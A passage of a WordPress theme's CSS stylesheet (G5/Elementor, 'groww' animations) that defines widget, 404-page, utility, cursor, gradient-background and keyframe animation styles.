  height: 40px;
  border-radius: 5px;
  border: 1px solid transparent;
}
.tagcloud a:hover {
  color: var(--g5-widget-tag-hover-color);
  background: var(--g5-widget-tag-hover-bg-color);
}
.tagcloud a:last-child {
  margin: 0;
}

.widget_calendar caption {
  caption-side: top;
  padding: 0.5rem 1rem;
  background-color: #f2f2f2;
  border: solid 1px;
  border-color: var(--g5-color-border);
  text-transform: uppercase;
  font-size: 14px;
  color: var(--g5-color-heading);
  font-weight: 700;
  text-align: center;
}
.widget_calendar td, .widget_calendar th {
  padding: 0.3rem;
}
.widget_calendar thead td, .widget_calendar thead th, .widget_calendar tbody td, .widget_calendar tbody th {
  text-align: center;
  border-width: 1px;
}
.widget_calendar tfoot td, .widget_calendar tfoot th {
  border: none;
}
.widget_calendar tfoot #next {
  text-align: right;
}

.widget-seo-off {
  min-height: 464px;
  text-align: center;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  text-transform: uppercase;
  padding: 33px 15px 43px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
  justify-content: center;
}
.widget-seo-off h2 {
  font-size: 40px;
}
.widget-seo-off .top {
  position: absolute;
}
.widget-seo-off p {
  font-size: 15px;
  letter-spacing: 1px;
  margin-top: 5px;
}
.widget-seo-off .btn {
  margin-top: auto;
}

.g5book__widget-author-list-item .count {
  position: absolute;
  top: 2px;
  right: 0;
}
.g5book__widget-author-list-item .count:before {
  content: " (";
}
.g5book__widget-author-list-item .count:after {
  content: ")";
}

/*--------------------------------------------------------------
## 404
--------------------------------------------------------------*/
.content-404-wrapper {
  text-align: center;
}
.content-404-wrapper h2 {
  font-size: 12rem;
}
.content-404-wrapper h4 {
  font-size: 36px;
  margin-bottom: 15px;
}
.content-404-wrapper p {
  margin-bottom: 45px;
}
.content-404-wrapper .number-404 {
  font-size: 10.125rem;
  font-weight: 700;
  letter-spacing: -0.16em;
}
.content-404-wrapper .text-404 {
  max-width: 440px;
  margin: 0 auto;
  letter-spacing: 0.4px;
}

/*--------------------------------------------------------------
## Utilities css
--------------------------------------------------------------*/
.h1 {
  font-family: var(--g5-h1-font);
  text-transform: var(--g5-h1-text-transform);
  font-size: var(--g5-h1-font-size);
  letter-spacing: var(--g5-h1-letter-spacing);
  font-weight: var(--g5-h1-font-weight);
  line-height: var(--g5-h1-line-height);
  color: var(--g5-color-heading);
}

.h2 {
  font-family: var(--g5-h2-font);
  color: var(--g5-color-heading);
  font-size: var(--g5-h2-font-size);
  letter-spacing: var(--g5-h2-letter-spacing);
  text-transform: var(--g5-h2-text-transform);
  font-weight: var(--g5-h2-font-weight);
  line-height: var(--g5-h2-line-height);
}

.h3 {
  font-family: var(--g5-h3-font);
  color: var(--g5-color-heading);
  font-size: var(--g5-h3-font-size);
  letter-spacing: var(--g5-h3-letter-spacing);
  text-transform: var(--g5-h3-text-transform);
  font-weight: var(--g5-h3-font-weight);
  line-height: var(--g5-h3-line-height);
}

.h4 {
  font-family: var(--g5-h4-font);
  color: var(--g5-color-heading);
  font-size: var(--g5-h4-font-size);
  letter-spacing: var(--g5-h4-letter-spacing);
  text-transform: var(--g5-h4-text-transform);
  font-weight: var(--g5-h4-font-weight);
  line-height: var(--g5-h4-line-height);
}

.h5 {
  font-family: var(--g5-h5-font);
  color: var(--g5-color-heading);
  font-size: var(--g5-h5-font-size);
  letter-spacing: var(--g5-h5-letter-spacing);
  text-transform: var(--g5-h5-text-transform);
  font-weight: var(--g5-h5-font-weight);
  line-height: var(--g5-h5-line-height);
}

.h6 {
  font-family: var(--g5-h6-font);
  color: var(--g5-color-heading);
  font-size: var(--g5-h6-font-size);
  letter-spacing: var(--g5-h6-letter-spacing);
  text-transform: var(--g5-h6-text-transform);
  font-weight: var(--g5-h6-font-weight);
  line-height: var(--g5-h6-line-height);
}

.bg-gray-100 {
  background-color: var(--g5-color-gray-100);
}

.bg-gray-200 {
  background-color: var(--g5-color-gray-200);
}

.bg-gray-300 {
  background-color: var(--g5-color-gray-300);
}

.bg-gray-400 {
  background-color: var(--g5-color-gray-400);
}

.bg-gray-500 {
  background-color: var(--g5-color-gray-500);
}

.bg-gray-600 {
  background-color: var(--g5-color-gray-600);
}

.bg-gray-700 {
  background-color: var(--g5-color-gray-700);
}

.bg-gray-800 {
  background-color: var(--g5-color-gray-800);
}

.bg-gray-900 {
  background-color: var(--g5-color-gray-900);
}

.bg-accent {
  background-color: var(--g5-color-accent);
}

.bg-primary {
  background-color: var(--g5-color-primary);
}

.bg-secondary {
  background-color: var(--g5-color-secondary);
}

.bg-success {
  background-color: var(--g5-color-success);
}

.bg-info {
  background-color: var(--g5-color-info);
}

.bg-warning {
  background-color: var(--g5-color-warning);
}

.bg-danger {
  background-color: var(--g5-color-danger);
}

.bg-light {
  background-color: var(--g5-color-light);
}

.bg-dark {
  background-color: var(--g5-color-dark);
}

.bg-gray {
  background-color: var(--g5-color-gray);
}

.color-accent {
  color: var(--g5-color-accent);
}

.color-primary {
  color: var(--g5-color-primary);
}

.color-secondary {
  color: var(--g5-color-secondary);
}

.color-success {
  color: var(--g5-color-success);
}

.color-info {
  color: var(--g5-color-info);
}

.color-warning {
  color: var(--g5-color-warning);
}

.color-danger {
  color: var(--g5-color-danger);
}

.color-light {
  color: var(--g5-color-light);
}

.color-dark {
  color: var(--g5-color-dark);
}

.color-gray {
  color: var(--g5-color-gray);
}

.text-color {
  color: var(--g5-color-text-main);
}

.text-inherit {
  color: inherit !important;
}

.heading-color {
  color: var(--g5-color-heading);
}

.accent-color {
  color: var(--g5-color-accent) !important;
}

.color-white, .text-white, .color-white-hover:hover, .text-white-hover:hover {
  color: #fff !important;
}

.font-body {
  font-family: var(--g5-body-font);
}

.font-primary {
  font-family: var(--g5-primary-font);
}

.lh-1 {
  line-height: 1;
}

.z-index-5 {
  z-index: 5;
}

.z-index-10 {
  z-index: 10;
}

.z-index-15 {
  z-index: 15;
}

.fw-500 {
  font-weight: 500 !important;
}

.bg-light-blur, .el-bg-light-blur > .elementor-widget-container {
  background: rgba(255, 255, 255, 0.2);
  backdrop-filter: blur(50px);
}

.bg-gradient-accent {
  background: linear-gradient(0deg, var(--g5-color-accent-light) 8.83%, rgba(248, 248, 248, 0) 86.6%);
}

.bg-gradient-gray {
  background: linear-gradient(180deg, #FFF 0%, #F5F5F5 11.1%);
}

.bg-gradient-primary {
  background-image: linear-gradient(90deg, #FBAA81 -27.66%, #E44BC5 52.28%, #7370FB 131.91%);
}

.bg-gradient-secondary {
  background-image: linear-gradient(178.76deg, #1F36AA 1.12%, #1F36AA 45.06%, #904ED2 99.01%);
}

.text-gradient-primary {
  background-image: linear-gradient(90deg, #FBAA81 -27.66%, #E44BC5 52.28%, #7370FB 131.91%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.text-gradient-secondary {
  background-image: linear-gradient(178.76deg, #1F36AA 1.12%, #1F36AA 45.06%, #904ED2 99.01%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.border-transparent {
  border-color: transparent !important;
}

.border-currentColor {
  border-color: currentColor !important;
}

.btn-1rem .btn, .btn-1rem.btn {
  --g5-btn-font-size: 1rem;
}

.btn.btn-border-bottom {
  border-bottom: 1px solid currentColor;
}

.btn-custom-lg .btn, .btn-custom-lg.btn {
  --g5-btn-font-size: 1rem;
  --g5-btn-line-height: calc(3.5rem - (var(--g5-btn-border-width) * 2));
}

.btn.btn-white, .btn-white .btn {
  --g5-btn-color: var(--g5-color-dark);
  --g5-btn-bg: #fff;
  --g5-btn-border-color: #fff;
  --g5-btn-hover-color: #fff;
  --g5-btn-hover-bg: var(--g5-color-dark);
  --g5-btn-hover-border-color: var(--g5-color-dark);
  --g5-btn-outline-color: #fff;
  --g5-btn-outline-border-hover-color: #fff;
  --g5-btn-outline-hover-color: var(--g5-color-dark);
  --g5-btn-outline-hover-bg: #fff;
  --g5-btn-link-color: #fff;
  --g5-btn-image: none;
}

.btn-fw, .btn-fw .btn {
  -ms-flex-pack: center;
  justify-content: center;
  width: 100%;
}

.svg-height-auto svg {
  height: auto !important;
}

.border-width-2 {
  border-width: 2px !important;
}

.g5-rounded {
  border-radius: var(--g5-rounded) !important;
}

.g5-rounded-lg {
  border-radius: var(--g5-rounded-lg) !important;
}

.g5-rounded-xl {
  border-radius: var(--g5-rounded-xl) !important;
}

.g5-rounded-xxl {
  border-radius: var(--g5-rounded-xxl) !important;
}

.g5-magic-cursor.magic-cursor-init {
  cursor: none;
}
.g5-magic-cursor.magic-cursor-init .g5-magic-cursor-wrapper {
  opacity: 1;
}
.g5-magic-cursor.magic-cursor-init a, .g5-magic-cursor.magic-cursor-init .btn, .g5-magic-cursor.magic-cursor-init button {
  cursor: pointer !important;
}

.pos-x-central {
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

.pos-y-central {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.top-0 {
  top: 0;
}

.bottom-0 {
  bottom: 0;
}

.pos-central {
  position: absolute;
  left: 50% !important;
  right: auto !important;
  bottom: auto !important;
  top: 50% !important;
  -webkit-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
}

.g5-magic-cursor-wrapper {
  --g5-magic-cursor-size: 70px;
  --g5-magic-cursor-bg: var(--g5-color-heading);
  --g5-magic-cursor-color: #fff;
  position: absolute;
  left: 0;
  top: 0;
  width: 30px;
  height: 30px;
  pointer-events: none;
  z-index: 10000;
  -webkit-transition: opacity 0.2s ease-in-out 0.2s;
  transition: opacity 0.2s ease-in-out 0.2s;
  opacity: 0;
}
.g5-magic-cursor-wrapper .ball-cursor {
  position: fixed;
  width: var(--g5-magic-cursor-size);
  height: var(--g5-magic-cursor-size);
  border: 0;
  background-color: var(--g5-magic-cursor-bg);
  color: var(--g5-magic-cursor-color);
  box-shadow: 0 0 50px rgba(0, 0, 0, 0.25);
  border-radius: 100%;
  opacity: 0;
  overflow: hidden;
  text-align: center;
  -webkit-transition: opacity 0.3s ease-in-out 0.1s;
  transition: opacity 0.3s ease-in-out 0.1s;
}
.g5-magic-cursor-wrapper.sliderhover .ball-cursor {
  opacity: 1;
}

.g5-magic-cursor-slick .ball-cursor:before,
.g5-magic-cursor-slick .ball-cursor:after {
  content: "\f104";
  font-family: var(--g5-font-icon);
  color: #fff;
  font-size: 20px;
  position: absolute;
  left: 15%;
  top: 50%;
  transform: translateY(-50%);
}
.g5-magic-cursor-slick .ball-cursor:after {
  content: "\f105";
  right: 15%;
  left: auto;
}

.g5-magic-cursor-light .g5-magic-cursor-wrapper {
  --g5-magic-cursor-size: 100px;
  --g5-magic-cursor-bg: rgba(0, 0, 0, .2);
  --g5-magic-cursor-color: #fff;
}
.g5-magic-cursor-light .g5-magic-cursor-wrapper .ball-cursor {
  backdrop-filter: blur(10px);
}
.g5-magic-cursor-light .g5-magic-cursor-wrapper .ball-cursor:before,
.g5-magic-cursor-light .g5-magic-cursor-wrapper .ball-cursor:after {
  font-size: 24px;
}

.g5-magic-cursor-blur-light {
  --g5-magic-cursor-size: 220px;
  cursor: auto !important;
}
.g5-magic-cursor-blur-light .ball-cursor {
  box-shadow: none;
  background: radial-gradient(circle, rgba(50, 130, 205, 0.1) 0%, rgba(50, 130, 205, 0.07) 40%, rgba(50, 130, 205, 0) 80%);
  mix-blend-mode: screen;
}

.not-magic-cursor {
  cursor: auto !important;
}

@media (hover: none) {
  .g5-magic-cursor-wrapper {
    display: none;
  }
}
.max-width-unset {
  max-width: unset !important;
}

.g5-shape-circle {
  --g5-shape-circle-opacity: 0.6;
  --g5-shape-circle-size: 258px;
  --g5-shape-circle-bg: linear-gradient(180deg, var(--g5-color-accent) 0%, rgba(217, 217, 217, 0.00) 100%);
  opacity: var(--g5-shape-circle-opacity);
  border-radius: 50%;
  width: var(--g5-shape-circle-size);
  height: var(--g5-shape-circle-size);
  background: var(--g5-shape-circle-bg);
}

.g5-shape-ellipse-animation,
.g5-img-ellipse-animation img,
.g5-img-ellipse-animation .g5core__lazy-image {
  display: block;
  border-radius: 50%;
  animation: g5-ellipse-animation 7s linear infinite;
  animation-delay: var(--g5-ellipse-animation-delay, 0);
}

.g5-shape-ellipse-animation {
  --g5-shape-ellipse-animation-size: 710px;
  --g5-shape-ellipse-animation-ratio: 10/9;
  --g5-shape-ellipse-animation-bg: linear-gradient(180deg, var(--g5-color-accent) 0%, #FFA217 100%);
  width: var(--g5-shape-ellipse-animation-size);
  aspect-ratio: var(--g5-shape-ellipse-animation-ratio);
  max-width: 100%;
  background: var(--g5-shape-ellipse-animation-bg);
}

.g5-shape-ellipse-animation-delay-3500 {
  --g5-ellipse-animation-delay: 3500ms;
}

.g5-img-full-height {
  height: 100%;
}
.g5-img-full-height .ube-image, .g5-img-full-height img, .g5-img-full-height .card-img {
  height: 100%;
}

.g5-img-full-width {
  width: 100%;
}
.g5-img-full-width .ube-image, .g5-img-full-width img, .g5-img-full-width .card-img {
  width: 100%;
}

.g5-img-ellipse-animation img {
  width: 100%;
  height: 100%;
}

.border-color-light {
  border-color: rgba(255, 255, 255, 0.2) !important;
}

.bg-dark {
  --g5-color-heading: #fff;
  --e-global-color-text: #fff;
  --g5-color-text-main: #fff;
  --g5-color-link: #fff;
  background-color: var(--g5-color-dark);
}

@keyframes g5-ellipse-animation {
  0%, 100% {
    border-radius: 42% 58% 70% 30%/45% 45% 55% 55%;
    -webkit-transform: translate3d(0, 0, 0) rotateZ(0.01deg);
    transform: translate3d(0, 0, 0) rotateZ(0.01deg);
  }
  34% {
    border-radius: 70% 30% 46% 54%/30% 29% 71% 70%;
    -webkit-transform: translate3d(0, 5px, 0) rotateZ(0.01deg);
    transform: translate3d(0, 5px, 0) rotateZ(0.01deg);
  }
  50% {
    -webkit-transform: translate3d(0, 0, 0) rotateZ(0.01deg);
    transform: translate3d(0, 0, 0) rotateZ(0.01deg);
  }
  67% {
    border-radius: 100% 60% 60% 100%/100% 100% 60% 60%;
    -webkit-transform: translate3d(0, -3px, 0) rotateZ(0.01deg);
    transform: translate3d(0, -3px, 0) rotateZ(0.01deg);
  }
}
.step-vertical-wrap.e-con {
  --row-gap: 0;
}
.step-vertical-wrap .step-vertical-separation {
  position: static;
}
.step-vertical-wrap .step-vertical-separation:before, .step-vertical-wrap .step-vertical-separation:after {
  width: 1px;
  background-color: var(--g5-color-border);
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
}
.step-vertical-wrap .step-vertical-item {
  --step-vertical-item-pb: var(--padding-bottom);
  --step-vertical-item-pt: var(--padding-top);
}
.step-vertical-wrap .step-vertical-item .elementor-icon {
  font-size: 16px !important;
  padding: 18px !important;
  background: transparent !important;
  border-color: var(--g5-color-border) !important;
  border-width: 2px !important;
  color: var(--g5-color-dark) !important;
}
.step-vertical-wrap .step-vertical-item:hover .elementor-icon {
  background: var(--g5-color-primary) !important;
  border-color: var(--g5-color-primary) !important;
}
.step-vertical-wrap .step-vertical-item:not(:last-child) .step-vertical-separation:before {
  content: "";
  bottom: 0;
  top: auto;
  height: calc(50% + var(--step-vertical-item-pb, 0) / 2 - var(--step-vertical-item-pt, 0) / 2 - 42px);
}
.step-vertical-wrap .step-vertical-item:not(:first-child) .step-vertical-separation:after {
  content: "";
  top: 0;
  bottom: auto;
  height: calc(50% + var(--step-vertical-item-pt, 0) / 2 - var(--step-vertical-item-pb, 0) / 2 - 42px);
}

.body-bg-gradient-studio .g5core-page-title-default {
  position: relative;
}
.body-bg-gradient-studio .g5core-page-title-default:after, .body-bg-gradient-studio .g5core-page-title-default:before {
  content: "";
  display: block;
  position: absolute;
  --g5-shape-circle-opacity: 0.8;
  --g5-shape-circle-size: 467px;
  --g5-shape-circle-bg: linear-gradient(143deg, #C13770 8.27%, #8229AC 94.69%);
  opacity: var(--g5-shape-circle-opacity);
  border-radius: 50%;
  width: var(--g5-shape-circle-size);
  height: var(--g5-shape-circle-size);
  background: var(--g5-shape-circle-bg);
  filter: blur(250px);
}
.body-bg-gradient-studio .g5core-page-title-default:before {
  bottom: -140px;
  left: 152px;
}
.body-bg-gradient-studio .g5core-page-title-default:after {
  --g5-shape-circle-opacity: 1;
  --g5-shape-circle-size: 670px;
  --g5-shape-circle-bg: linear-gradient(143deg, #4D58BB 8.27%, rgba(240, 73, 193, 0.58) 94.69%);
  bottom: -330px;
  right: -170px;
}
.body-bg-gradient-studio #primary-content {
  position: relative;
}
.body-bg-gradient-studio #primary-content:before {
  content: "";
  display: block;
  position: absolute;
  --g5-shape-circle-opacity: 1;
  --g5-shape-circle-size: 670px;
  --g5-shape-circle-bg: linear-gradient(143deg, #4D58BB 8.27%, rgba(240, 73, 193, 0.58) 94.69%);
  border-radius: 50%;
  width: var(--g5-shape-circle-size);
  height: var(--g5-shape-circle-size);
  background: var(--g5-shape-circle-bg);
  filter: blur(250px);
  top: 510px;
  left: -320px;
}

.body-bg-gradient-it-services #primary-content {
  position: relative;
}
.body-bg-gradient-it-services #primary-content:before {
  content: "";
  display: block;
  position: absolute;
  width: 720px;
  height: 641px;
  border-radius: 600px;
  opacity: 0.4;
  background: linear-gradient(143deg, #EAB34A 8.27%, rgba(188, 27, 27, 0.58) 94.69%);
  filter: blur(200px);
  top: 480px;
  left: -460px;
}
.body-bg-gradient-it-services #primary-content:after {
  content: "";
  display: block;
  position: absolute;
  width: 321px;
  height: 641px;
  border-radius: 600px;
  opacity: 0.4;
  background: linear-gradient(143deg, #EAB34A 8.27%, rgba(188, 27, 27, 0.58) 94.69%);
  filter: blur(200px);
  top: 12px;
  right: -160px;
}

.body-bg-gradient-business-coach #wrapper_content > div {
  position: relative;
  z-index: 1;
}
.body-bg-gradient-business-coach #wrapper_content:before {
  content: "";
  display: block;
  width: 850px;
  height: 850.841px;
  border-radius: 900px;
  opacity: 0.5;
  background: linear-gradient(194deg, #D6EEFB 13.21%, var(--g5-color-accent-soft) 102.33%);
  filter: blur(300px);
  position: absolute;
  top: -458px;
  left: -380px;
}
.body-bg-gradient-business-coach #wrapper_content:after {
  position: absolute;
  content: "";
  display: block;
  width: 810px;
  height: 810.802px;
  border-radius: 900px;
  opacity: 0.5;
  background: linear-gradient(197deg, #D6EEFB 9.68%, var(--g5-color-accent-soft) 99.79%);
  filter: blur(300px);
  top: -60px;
  right: -180px;
}

@media (min-width: 1400px) {
  .body-bg-business-consulting #wrapper_content > div {
    position: relative;
    z-index: 1;
  }
  .body-bg-business-consulting #wrapper_content:before {
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    height: 800px;
    background-color: var(--g5-color-gray);
  }
  .body-bg-business-consulting #wrapper_content:after {
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 1000 100' preserveAspectRatio='none'%3E%3Cpath fill='%23ffffff' class='elementor-shape-fill' d='M500,97C126.7,96.3,0.8,19.8,0,0v100l1000,0V1C1000,19.4,873.3,97.8,500,97z'/%3E%3C/svg%3E");
    background-repeat: no-repeat;
    background-size: 100% 100%;
    height: 150px;
    top: 650px;
  }
}
.bg-wave-02, .bg-wave-01 {
  position: relative;
  overflow: hidden;
  background-repeat: repeat-x;
  background-size: auto 100%;
  background-position: 0 0;
}

.bg-wave-01 {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 1920 960' fill='none'%3E%3Cpath opacity='0.1' d='M0 33.0011C0 33.0011 310 114.424 555 51.1408C800 -12.1427 1063.5 -19.7194 1325.5 51.1408C1587.5 122.001 1920 33.0011 1920 33.0011V960.002H0V33.0011Z' fill='%23BEB9F5'/%3E%3C/svg%3E");
  -webkit-animation: wave-scroll-rtl 15s linear infinite;
  animation: wave-scroll-rtl 15s linear infinite;
}

.bg-wave-02 {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 1920 984' fill='none'%3E%3Cpath opacity='0.2' d='M0 57.0002C0 57.0002 262 -50 562.5 31.5C708.048 70.9748 1006.5 129.78 1325.5 75.1398C1644.5 20.5 1920 57.0002 1920 57.0002V984.001H0V57.0002Z' fill='%23F3BCDD'/%3E%3C/svg%3E");
  -webkit-animation: wave-scroll-ltr 15s linear infinite;
  animation: wave-scroll-ltr 15s linear infinite;
}

@keyframes wave-scroll-rtl {
  0% {
    background-position-x: 0;
  }
  100% {
    background-position-x: -1920px;
  }
}
@keyframes wave-scroll-ltr {
  0% {
    background-position-x: 0;
  }
  100% {
    background-position-x: 1920px;
  }
}
.effect-hover-light_skew,
.el-effect-hover-light_skew > .elementor-widget-container {
  --effect-hover-light-skew-color: var(--g5-color-accent);
  position: relative;
  overflow: hidden;
}
.effect-hover-light_skew:hover,
.el-effect-hover-light_skew > .elementor-widget-container:hover {
  border-color: transparent !important;
}
.effect-hover-light_skew:hover::before,
.el-effect-hover-light_skew > .elementor-widget-container:hover::before {
  background-image: -o-linear-gradient(left, transparent, var(--effect-hover-light-skew-color), transparent);
  background-image: -webkit-gradient(linear, left top, right top, from(transparent), color-stop(var(--effect-hover-light-skew-color)), to(transparent));
  background-image: linear-gradient(90deg, transparent, var(--effect-hover-light-skew-color), transparent);
  content: "";
  left: 150%;
  position: absolute;
  top: 0;
  bottom: 0;
  -webkit-transform: skew(-20deg);
  -ms-transform: skew(-20deg);
  transform: skew(-20deg);
  width: 200%;
  -webkit-animation: g5-shine2 5s cubic-bezier(0.01, 0.56, 1, 1) infinite;
  animation: g5-shine2 5s cubic-bezier(0.01, 0.56, 1, 1) infinite;
  opacity: 0.7;
  border-color: transparent !important;
}
.effect-hover-light_skew > .elementor-element, .effect-hover-light_skew > [class*=ube-],
.el-effect-hover-light_skew > .elementor-widget-container > .elementor-element,
.el-effect-hover-light_skew > .elementor-widget-container > [class*=ube-] {
  position: relative;
  z-index: 2;
}

.btn.btn-tag-link {
  --g5-btn-font-weight: 700;
  --g5-btn-line-height: 3.25rem;
  --g5-btn-border-radius: 40px;
  --g5-btn-icon-color: var(--g5-color-dark);
  --g5-btn-icon-bg: var(--g5-color-accent);
  --g5-btn-hover-icon-color: var(--g5-color-dark);
  --g5-btn-hover-icon-bg: var(--g5-color-dark-foreground);
  color: var(--g5-btn-color);
  padding-right: 8px;
  padding-left: 16px;
}
.btn.btn-tag-link:after {
  content: "\f061";
  font-family: var(--g5-font-icon);
  font-weight: 300;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  background: var(--g5-btn-icon-bg);
  color: var(--g5-btn-icon-color);
  width: 40px;
  height: 40px;
  border-radius: 100%;
  margin-left: 8px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.btn.btn-tag-link:hover {
  color: var(--g5-btn-hover-color);
}
.btn.btn-tag-link:hover:after {
  -webkit-transform: rotate(0);
  transform: rotate(0);
  background: var(--g5-btn-hover-icon-bg);
  color: var(--g5-btn-hover-icon-color);
}
.btn.btn-tag-link.btn-accent {
  --g5-btn-icon-color: var(--g5-color-dark);
  --g5-btn-icon-bg: var(--g5-color-dark-foreground);
  --g5-btn-hover-icon-color: var(--g5-color-dark-foreground);
  --g5-btn-hover-icon-bg: var(--g5-color-dark);
}
.btn.btn-tag-link.btn-gray {
  --g5-btn-bg: #EFEEEA;
  --g5-btn-hover-color: var(--g5-color-accent-foreground);
  --g5-btn-hover-bg: var(--g5-color-accent);
}

@keyframes g5-shine2 {
  20% {
    left: -200%;
  }
  100% {
    left: -200%;
  }
}
/*--------------------------------------------------------------
## Elementor
--------------------------------------------------------------*/
:root {
  --ube-ib-color: var(--g5-color-accent);
  --ube-ib-color-foreground: var(--g5-color-accent-foreground);
  --ube-ib-spacing: 28px;
  --ube-ib-desc-spacing: 8px;
  --ube-ib-icon-font-size: 40px;
  --ube-ib-view-stacked-icon-padding: 16px;
  --ube-ib-shape-rounded: 15px;
  --ube-ib-btn-spacing: 20px;
  --ube-heading-desc-spacing: 1rem;
  --ube-heading-subtitle-spacing: 1rem;
  --ube-banner-content-padding: 40px;
  --ube-li-boxed-icon-font-size: 16px;
  --ube-li-boxed-icon-spacing: 16px;
  --ube-li-boxed-icon-color: #1EB852;
  --ube-li-boxed-icon-bg-color: #E5F7EB ;
}

.groww-FadeInUp {
  -webkit-animation-name: groww-AnimationFadeInUp;
  animation-name: groww-AnimationFadeInUp;
}
.groww-FadeInUp.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}

.groww-ZoomIn {
  -webkit-animation-name: groww-ZoomIn;
  animation-name: groww-ZoomIn;
}
.groww-ZoomIn.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}

.groww-ZoomOut {
  -webkit-animation-name: groww-ZoomOut;
  animation-name: groww-ZoomOut;
}
.groww-ZoomOut.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}

.groww-FadeInDown {
  -webkit-animation-name: groww-AnimationFadeInDown;
  animation-name: groww-AnimationFadeInDown;
}
.groww-FadeInDown.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}

.groww-FadeInLeft {
  -webkit-animation-name: groww-AnimationFadeInleft;
  animation-name: groww-AnimationFadeInleft;
}
.groww-FadeInLeft.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}

.groww-FadeInRight {
  -webkit-animation-name: groww-AnimationFadeInRight;
  animation-name: groww-AnimationFadeInRight;
}
.groww-FadeInRight.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}

.groww-Flip {
  -webkit-animation-name: groww-AnimationFlip;
  animation-name: groww-AnimationFlip;
}
.groww-Flip.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}

.groww-RotateInUpRight {
  -webkit-animation-name: groww-RotateInUpRight;
  animation-name: groww-RotateInUpRight;
}
.groww-RotateInUpRight.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}

.groww-RotateInUpLeft {
  -webkit-animation-name: groww-RotateInUpLeft;
  animation-name: groww-RotateInUpLeft;
}
.groww-RotateInUpLeft.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}

.groww-FlipInX {
  -webkit-animation-name: groww-AnimationFlipInX;
  animation-name: groww-AnimationFlipInX;
}
.groww-FlipInX.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}

.groww-RotateLeft {
  -webkit-animation-name: groww-RotateLeft;
  animation-name: groww-RotateLeft;
}
.groww-RotateLeft.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}

.groww-RotateRight {
  -webkit-animation-name: groww-RotateRight;
  animation-name: groww-RotateRight;
}
.groww-RotateRight.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}

@keyframes groww-RotateLeft {
  from {
    opacity: 0;
    -webkit-transform: rotate(15deg);
    transform: rotate(15deg);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes groww-RotateRight {
  from {
    opacity: 0;
    -webkit-transform: rotate(-15deg);
    transform: rotate(-15deg);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes groww-ZoomIn {
  from {
    opacity: 0;
    transform: scale(0.8);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes groww-ZoomOut {
  from {
    opacity: 0;
    transform: scale(1.2);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes groww-AnimationFlip {
  from {
    opacity: 0;
    -webkit-transform: translateY(30px) skewX(20deg);
    transform: translateY(30px) skewX(20deg);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes groww-AnimationFlipInX {
  from {
    opacity: 0;
    -webkit-transform: translateY(-15px) perspective(1200px) scale(1.1) rotateX(50deg);
    transform: translateY(-15px) perspective(1200px) scale(1.1) rotateX(50deg);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes groww-RotateInUpLeft {
  from {
    opacity: 0;
    -webkit-transform: rotateY(-90deg) rotateZ(10deg) translateY(80px) translateZ(50px);
    transform: rotateY(-90deg) rotateZ(10deg) translateY(80px) translateZ(50px);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes groww-RotateInUpRight {
  from {
    opacity: 0;
    -webkit-transform: rotateY(90deg) rotateZ(-10deg) translateY(80px) translateZ(50px);
    transform: rotateY(90deg) rotateZ(-10deg) translateY(80px) translateZ(50px);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes groww-AnimationFadeInleft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-30px, 0, 0);
    transform: translate3d(-30px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes groww-AnimationFadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(30px, 0, 0);
    transform: translate3d(30px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes groww-AnimationFadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes groww-AnimationFadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 30px, 0);
    transform: translate3d(0, 30px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.ube-heading .ube-heading-title {
  text-transform: capitalize;
}
.ube-heading mark {
  padding: 0;
